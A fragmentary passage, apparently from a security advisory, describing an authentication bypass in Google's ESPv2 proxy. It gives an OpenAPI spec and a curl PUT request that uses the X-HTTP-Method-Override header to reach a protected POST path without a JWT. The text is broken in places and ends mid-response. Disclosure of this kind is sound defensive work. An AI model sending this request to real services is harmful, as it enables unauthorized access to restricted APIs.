 "/restricted":
post:
summary: "Restricted path POST"
operationId: "restrictedPost"
security:
- google_id_token: []
securityDefinitions:
google_id_token:
authorizationUrl: ""
flow: "implicit"
type: "oauth2"
x-google-issuer: "https://accounts.google.com"
x-google-jwks_uri: "https://www.googleapis.com/oauth2/v3/certs"
x-google-audiences: "XXXXXXXXXXX.apps.googleusercontent.com"
If a malicious API client makes a PUT request and passes the POST method in the X-HTTP-Method-Override header as follows:
curl --request PUT \
--header "X-HTTP-Method-Override: POST" \
--header "Content-Type: application/json" \
--data '{"payload":"compromised"}' \
https://url-to-espv2.com
The malicious client successfully bypasses Using Google ID tokens to authenticate users without specifying a JWT:
{"message":"Accessing restricted method.","method
without specifying a JWT.